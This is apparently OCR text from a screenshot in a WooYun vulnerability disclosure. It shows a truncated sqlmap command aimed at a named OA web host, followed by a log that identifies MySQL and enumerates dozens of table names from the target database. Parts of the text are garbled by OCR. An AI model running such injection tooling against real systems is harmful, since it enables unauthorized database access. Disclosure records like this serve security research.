 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://oa.guobinjiu.cn/yyoa/common/sele...
---
[07:53:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[07:53:43] [INFO] fetching tables for database: 'mysql3235'
[07:53:43] [INFO] fetching number of tables for database 'mysql3235'
[07:53:43] [INFO] resumed: 779
[07:53:43] [INFO] resumed: a6sd_all_sequence
[07:53:43] [INFO] resumed: a6sd_apiserver
[07:53:43] [INFO] resumed: a6sd_binddocument_info
[07:53:43] [INFO] resumed: a6sd_dbinfo
[07:53:43] [INFO] resumed: a6sd_del_form
[07:53:43] [INFO] resumed: a6sd_doccontent
[07:53:43] [INFO] resumed: a6sd_form_flag
[07:53:43] [INFO] resumed: a6sd_formenum
[07:53:43] [INFO] resumed: a6sd_his_saleorderq
[07:53:43] [INFO] resumed: a6sd_his_saleordersq
[07:53:43] [INFO] resumed: a6sd_personconfig
[07:53:43] [INFO] resumed: a6sd_pzdefine
[07:53:43] [INFO] resumed: a6sd_pzfields
[07:53:43] [INFO] resumed: a6sd_pzmodifyinfo
[07:53:43] [INFO] resumed: a6sd_pzsubject
[07:53:43] [INFO] resumed: a6sd_records
[07:53:43] [INFO] resumed: a6sd_rptauth
[07:53:43] [INFO] resumed: a6sd_rptchartfield
[07:53:43] [INFO] resumed: a6sd_rptfilter
[07:53:43] [INFO] resumed: a6sd_rptobject
[07:53:43] [INFO] resumed: a6sd_rptstyle
[07:53:43] [INFO] resumed: a6sd_u8loginconfig
[07:53:43] [INFO] resumed: a6sd_utd_flag
[07:53:43] [INFO] resumed: a6sd_voucher_pu_appbody
[07:53:43] [INFO] resumed: a6sd_voucher_pu_apphead
[07:53:43] [INFO] resumed: a6sd_voucher_saleorderq
[07:53:43] [INFO] resumed: a6sd_voucher_saleordersq
[07:53:43] [INFO] resumed: act_tac_rel
[07:53:43] [INFO] resumed: act_tactics
[07:53:43] [INFO] resumed: actors
[07:53:43] [INFO] resumed: all_sequences
[07:53:43] [INFO] resumed: arc_folderitem
[07:53:43] [INFO] resumed: arc_folderitem_keyword
[07:53:43] [INFO] resumed: arc_folderitem_temp
[07:53:43] [INFO] resumed: arc_message
[07:53:43] [INFO] resumed: arc_myfavorite
[07:53:43] [INFO] resumed: arc_potent
[07:53:43] [INFO] resumed: arc_potent_relation
[07:53:43] [INFO] resumed: archivedirectory
[07:53:43] [INFO] resumed: assess_actorsset
[07:53:43] [INFO] resumed: assess_bussinesstype
[07:53:43] [INFO] resumed: assess_date_type
ease wait........
[07:53:43] [INFO] resumed: assess_efficiencygrade
[07:53:43] [INFO] resumed: assess_extrascore
[07:53:43] [INFO] resumed: assess_holiydays
[07:53:43] [INFO] resumed: assess_member
[07:53:43] [INFO] resumed: assess_noassess
[07:53:43] [INFO] resumed: assess_node
半:
www.wooyun.org